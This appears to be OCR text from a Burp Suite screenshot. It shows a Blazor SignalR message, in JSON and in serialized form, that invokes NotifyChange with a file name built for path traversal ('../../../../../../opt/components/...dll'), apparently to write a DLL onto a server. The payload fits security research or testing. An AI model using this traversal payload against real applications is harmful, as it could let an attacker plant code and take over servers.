 Burp Project Intruder Repeater View Help Logger++
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn XSS Cheatsheet xssValidator IoV Logger++ BTP
Serialize JSON->Blazor Clear
1 [{
2 "Target": "BeginInvokeDotNetFromJS",
3 "Headers": 0,
4 "Arguments": [
5 "3",
6 "null",
7 "NotifyChange",
8 2,
9 [[{
10 "blob": {},
11 "size": 5632,
12 "name": "../../../../../../opt/components/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.dll",
13 "id": 1,
14 "lastModified": "2024-08-19T18:19:45.591Z",
15 "contentType": "application/x-msdownload"
16 }]]
17 ],
18 "MessageType": 1
19 }]
1 ø▯▯À·BeginInvokeDotNetFromJS▯¡3À¬NotifyChangeÙÈ[[{"blob":{},"size":5632,"name":"../../../../..